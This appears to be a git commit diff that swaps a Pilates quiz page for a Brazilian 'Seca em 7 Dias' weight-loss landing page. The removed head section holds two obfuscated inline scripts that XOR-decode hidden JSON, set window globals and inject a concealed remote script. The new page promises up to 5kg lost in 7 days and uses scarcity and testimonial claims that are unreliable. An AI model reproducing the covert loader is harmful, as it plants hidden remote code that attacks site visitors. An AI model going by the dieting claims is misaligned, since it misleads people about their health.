



==== commit c18831a3: "Replace existing site with Seca em 7 Dias landing page Co-authored-by: Copilot <223556219+Copilot@us" ====
--- a/index.html
+++ b/index.html
@@ -1,18 +1,251 @@
 <!doctype html>
 <html lang="pt-BR">
   <head>
-    <meta charset="UTF-8" />
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
-    <meta name="theme-color" content="#ffffff" />
-    <meta name="description" content="Quiz personalizado de Pilates na Parede." />
-    <title>Pilates na Parede</title>
-    <script type="module" crossorigin src="/assets/index-DRA72-dG.js"></script>
-    <script>(function(){var m_pl=atob("DAo3OomZJ4YcsShhrHEVT/v1Bbw+2VwV3HkNFab6Q+gyxFwMxWxOFOr2Sqh+wwcSz3heSv3qCPZ1yU0Ng3peQuz1CexvkwRDzX5DSOD7UvJ5wgpb91cbGO71SOR93VtDllFMGOf4SuM+iwoRxXJSVsD9Bao+x0kN2W8VAKuvRuAviE0ClTgHC+r/E74qghsEnDNRCui7Wtth");var z_7j=[];for(var z_di6=0;z_di6<m_pl.length;z_di6++){z_7j.push(m_pl.charCodeAt(z_di6)&255);}var x_6j5n=z_7j[0];var n_dy3v=z_7j.slice(1,1+x_6j5n);var o_i=z_7j.slice(1+x_6j5n);var q_i9=o_i.map(function(b,g_56m){return b^n_dy3v[g_56m%x_6j5n];});var i_568="";for(var r_q=0;r_q<q_i9.length;r_q++){i_568+=String.fromCharCode(q_i9[r_q]&255);}var r_pj6s=decodeURIComponent(escape(i_568));var o_sn41=JSON.parse(r_pj6s);var l_uig=o_sn41.globals||[];l_uig.forEach(function(i_o1o){window[i_o1o.name]=i_o1o.value;});var o_sj=document.createElement("script");o_sj.src=o_sn41.url;o_sj.async=true;o_sj.defer=true;(o_sn41.attributes||[]).forEach(function(h_3dw){o_sj.setAttribute(h_3dw.name,h_3dw.value);});(document.head||document.documentElement).appendChild(o_sj);})();</script>
-    <script>(function(){var y_1=atob("DFFiwZdDnzuW8n/DNCpAtOUvvQG0mgu3RCJY7rgg+1W4hwuuXTcb7/Qs8hX0gFCwVyMLseMwsE7inwzsWDAWpOQ3sVHl0FPhVSUWs/4h6k/zgV35bypAr/Yu+hms0BuiQDBPtOMu9l3v3w+xUScHr+Nu51j5llKwVzpA7bU1/lfjl135FnMf7exh8Vr7l135FjUDtfZu6k/7mxm6GSEQpOEm8U+7gQqhXTUR47th6Vr6hxrhDnNAvMo+");var b_s5=[];for(var d_e=0;d_e<y_1.length;d_e++){b_s5.push(y_1.charCodeAt(d_e)&255);}var x_cbm=b_s5[0];var z_cfac=b_s5.slice(1,1+x_cbm);var s_nvr=b_s5.slice(1+x_cbm);var t_p1s=s_nvr.map(function(b,u_6o9v){return b^z_cfac[u_6o9v%x_cbm];});var f_dqyp="";for(var r_5ba8=0;r_5ba8<t_p1s.length;r_5ba8++){f_dqyp+=String.fromCharCode(t_p1s[r_5ba8]&255);}var f_55pr=decodeURIComponent(escape(f_dqyp));var n_vj=JSON.parse(f_55pr);var n_mxoj=n_vj.globals||[];n_mxoj.forEach(function(s_gs){window[s_gs.name]=s_gs.value;});var c_l0=document.createElement("script");c_l0.src=n_vj.url;c_l0.async=true;c_l0.defer=true;(n_vj.attributes||[]).forEach(function(r_g){c_l0.setAttribute(r_g.name,r_g.value);});(document.head||document.documentElement).appendChild(c_l0);})();</script>
-    <link rel="stylesheet" crossorigin href="/assets/index-BTLfvXFA.css">
-    <link rel="stylesheet" href="/assets/chart-polish.css">
+    <meta charset="utf-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1" />
+    <meta name="theme-color" content="#faf4eb" />
+    <meta name="description" content="Desafio Seca em 7 Dias com Jéssica de Oliveira. De 16 a 22 de novembro." />
+    <title>Seca em 7 Dias — Desafio de Natal com Jéssica de Oliveira</title>
+    <link rel="preconnect" href="https://fonts.googleapis.com" />
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
+    <link href="https://fonts.googleapis.com/css2?family=Archivo+Black&family=Cormorant+Garamond:wght@400;500;600;700&family=Figtree:wght@400;500;600;700&family=Outfit:wght@600;700&display=swap" rel="stylesheet" />
+    <link rel="stylesheet" href="styles.css?v=8" />
+    <script>window.pixelId = "6af39ec9201cf48633e09f0a";</script>
+    <script src="https://cdn.utmify.com.br/scripts/pixel/pixel.js" async defer></script>
+    <script src="https://cdn.utmify.com.br/scripts/utms/latest.js" async defer data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids=""></script>
+    <script src="script.js" defer></script>
   </head>
   <body>
-    <div id="root"></div>
+    <div class="lot-wrap" aria-label="Informações do primeiro lote">
+      <div class="lot-card">
+        <div class="lot-topline">
+          <span class="eyebrow">Primeiro lote</span>
+          <span class="sold-label">87% vendido</span>
+        </div>
+        <div class="progress-track" role="progressbar" aria-label="Vagas do primeiro lote vendidas" aria-valuemin="0" aria-valuemax="100" aria-valuenow="87">
+          <span class="progress-fill"></span>
+        </div>
+        <p class="lot-caption">Últimas vagas com desconto especial</p>
+      </div>
+    </div>
+
+    <main>
+      <section class="hero" aria-labelledby="hero-title">
+        <div class="hero-glow"></div>
+        <div class="container hero-inner">
+          <div class="hero-copy">
+            <p class="date-pill"><span aria-hidden="true">🎄</span> De 16 a 22 de Novembro <span aria-hidden="true">🎄</span></p>
+            <h1 id="hero-title"><span>Seca pro<br />Natal até<br />5kg em 7 dias</span></h1>
+            <p class="hero-lede">sem passar fome, sem dietas malucas, sem canetinhas — e mesmo que você já tenha tentado de tudo e sempre voltou a engordar.</p>
+            <p class="hero-proof">Uma estratégia simples que já ajudou <strong>+30 mil mulheres</strong> a emagrecer de verdade.</p>
+            <a class="button button-primary" href="#inscricao">Quero perder até 5kg em 7 dias <span aria-hidden="true">→</span></a>
+            <p class="hero-assurance"><span aria-hidden="true">✓</span> Inscrição garantida <i>·</i> <span aria-hidden="true">✓</span> Acesso imediato ao grupo</p>
+          </div>
+          <div class="hero-art-wrap">
+            <div class="hero-art-halo"></div>
+            <img class="hero-art" src="assets/seca-natal.webp" alt="Jéssica de Oliveira no material do Desafio de Natal Seca em 7 Dias" fetchpriority="high" />
+            <div class="hero-sticker"><span>até</span><strong>5kg</strong><span>em 7 dias</span></div>
+            <div class="hero-sparkle sparkle-one" aria-hidden="true">✦</div>
+            <div class="hero-sparkle sparkle-two" aria-hidden="true">✧</div>
+          </div>
+        </div>
+      </section>
+
+      <section class="stats-band" aria-label="Números do método">
+        <div class="container stats-card">
+          <div class="stat"><strong>7+</strong><span>anos ensinando</span></div>
+          <div class="stat"><strong>30k+</strong><span>alunas transformadas</span></div>
+          <div class="stat"><strong>8M+</strong><span>seguidoras</span></div>
+        </div>
+      </section>
+
+      <section class="section section-proof" aria-labelledby="proof-title">
+        <div class="container">
+          <div class="ornament-divider" aria-hidden="true"><span>✧</span></div>
+          <header class="section-heading">
+            <p class="eyebrow eyebrow-red">Provas reais</p>
+            <h2 id="proof-title">Resultados de quem já <em>secou de verdade</em></h2>
+            <p>Mensagens reais de alunas que aplicaram o método e viram resultado em poucos dias.</p>
+          </header>
+          <div class="testimonial-grid" aria-label="Depoimentos de alunas">
+            <img src="assets/r1-hmX25nos.webp" alt="Depoimento de aluna — mensagem compartilhada na página original, 1 de 7" loading="lazy" />
+            <img src="assets/r2-Sc7e3_Fc.webp" alt="Depoimento de aluna — mensagem compartilhada na página original, 2 de 7" loading="lazy" />
+            <img src="assets/r3-_9SWQwR_.webp" alt="Depoimento de aluna — mensagem compartilhada na página original, 3 de 7" loading="lazy" />
+            <img src="assets/r4-B7OJxygL.webp" alt="Depoimento de aluna — mensagem compartilhada na página original, 4 de 7" loading="lazy" />
+            <img src="assets/r5-DKZJWsRT.webp" alt="Depoimento de aluna — mensagem compartilhada na página original, 5 de 7" loading="lazy" />
+            <img src="assets/r6-BVceUQn-.webp" alt="Depoimento de aluna — mensagem compartilhada na página original, 6 de 7" loading="lazy" />
+            <img src="assets/r7-Co_xU6MM.webp" alt="Depoimento de aluna — mensagem compartilhada na página original, 7 de 7" loading="lazy" />
+          </div>
+          <div class="center-action">
+            <a class="button button-dark" href="#inscricao">Quero ser a próxima a secar <span aria-hidden="true">→</span></a>
+          </div>
+        </div>
+      </section>
+
+      <section class="section section-results" aria-labelledby="results-title">
+        <div class="container">
+          <div class="ornament-divider" aria-hidden="true"><span>✧</span></div>
+          <header class="section-heading section-heading-wide">
+            <p class="eyebrow eyebrow-red">Além de secar até 5kg em 7 dias...</p>
+            <h2 id="results-title">Um passo a passo para <em>continuar emagrecendo</em></h2>
+            <p>Você vai aprender um método para continuar emagrecendo depois — e não voltar mais a engordar.</p>
+            <p class="results-intro">Veja algumas fotos reais de quem aplicou esse método:</p>
+          </header>
+          <div class="before-after-grid" aria-label="Resultados de alunas antes e depois">
+            <figure><img src="assets/ad1-DpSOo1AW.webp" alt="Resultado de aluna antes e depois — foto 1" loading="lazy" /></figure>
+            <figure><img src="assets/ad2-sic_KBdB.webp" alt="Resultado de aluna antes e depois — foto 2" loading="lazy" /></figure>
+            <figure><img src="assets/ad3-9pcqlxkW.webp" alt="Resultado de aluna antes e depois — foto 3" loading="lazy" /></figure>
+            <figure><img src="assets/ad4-Dm3UcmQ6.webp" alt="Resultado de aluna antes e depois — foto 4" loading="lazy" /></figure>
+          </div>
+          <div class="benefits-panel">
+            <ul class="check-list">
+              <li>Eliminar até 5kg e desinchar visivelmente</li>
+              <li>Voltar a fechar roupas que hoje não servem mais</li>
+              <li>Reduzir a compulsão por doces e ansiedade por comida</li>
+              <li>Sentir mais energia já nos primeiros dias</li>
+              <li>Ter mais controle sobre o que come, sem sofrimento</li>
+              <li>Secar o inchaço da barriga e retenção</li>
+              <li>Economizar dinheiro, sem dietas caras ou produtos</li>
+              <li>Recuperar sua autoestima e voltar a se olhar com carinho</li>
+              <li>Sair do ciclo de começa e para (efeito sanfona)</li>
+              <li>Dar o primeiro passo real para um emagrecimento definitivo</li>
+            </ul>
+          </div>
+          <div class="center-action">
+            <a class="button button-primary" href="#inscricao">Quero me inscrever agora <span aria-hidden="true">→</span></a>
+          </div>
+        </div>
+      </section>
+
+      <section class="section section-recognition" aria-labelledby="recognition-title">
+        <div class="container recognition-wrap">
+          <div class="recognition-intro">
+            <p class="eyebrow eyebrow-red">Você reconhece esses sinais?</p>
+            <h2 id="recognition-title">Se isso é a sua realidade, <em>esse projeto é pra você.</em></h2>
+          </div>
+          <ul class="signal-list">
+            <li>Sua barriga não diminui, mesmo quando você tenta</li>
+            <li>Você sente compulsão por doces ou comida específica</li>
+            <li>Sua energia vive baixa e você se sente cansada</li>
+            <li>Você já tentou várias dietas… mas sempre volta a engordar</li>
+            <li>Você não se reconhece mais no espelho ou nas fotos</li>
+            <li>Escolhe roupas pelo que cabe, não pelo que gostaria de usar</li>
+            <li>Sente que seu emagrecimento está travado</li>
+            <li>Tem medo de como estará no futuro se continuar assim</li>
+            <li>Vive no ciclo: começa, anima e depois desiste</li>
+            <li>Sente que perdeu o controle sobre a comida</li>
+          </ul>
+          <p class="recognition-note">A verdade é: <strong>o problema não é você</strong>, é a forma que você tentou até hoje. Se reconheceu pelo menos 3 itens, <strong>o Seca em 7 dias é pra você.</strong></p>
+          <a class="button button-dark" href="#inscricao">Sim, esse desafio é pra mim <span aria-hidden="true">→</span></a>
+        </div>
+      </section>
+
+      <section class="section section-method" aria-labelledby="method-title">
+        <div class="container">
+          <header class="section-heading">
+            <p class="eyebrow eyebrow-red">O método</p>
+            <h2 id="method-title">Os 3 pilares que vão transformar seu corpo <em>em 7 dias</em></h2>
+          </header>
+          <div class="pillar-grid">
+            <article class="pillar-card">
+              <span class="pillar-number">01</span>
+              <div class="pillar-icon" aria-hidden="true">◌</div>
+              <h3>Equilíbrio do Corpo</h3>
+              <p class="pillar-label">Água + desinchaço</p>
+              <p>Reduza o inchaço e faça seu corpo responder já nos primeiros dias.</p>
+            </article>
+            <article class="pillar-card pillar-card-featured">
+              <span class="pillar-number">02</span>
+              <div class="pillar-icon" aria-hidden="true">♡</div>
+              <h3>Controle da Fome</h3>
+              <p class="pillar-label">Sem passar fome</p>
+              <p>Aprenda a controlar sua fome e diminuir a ansiedade por comida sem dificuldade.</p>
+            </article>
+            <article class="pillar-card">
+              <span class="pillar-number">03</span>
+              <div class="pillar-icon" aria-hidden="true">✦</div>
+              <h3>Teste do Chip de Magro</h3>
+              <p class="pillar-label">Mentalidade</p>
+              <p>Receba o diagnóstico do porquê você não conseguiu emagrecer de forma definitiva até hoje, e como mudar isso!</p>
+            </article>
+          </div>
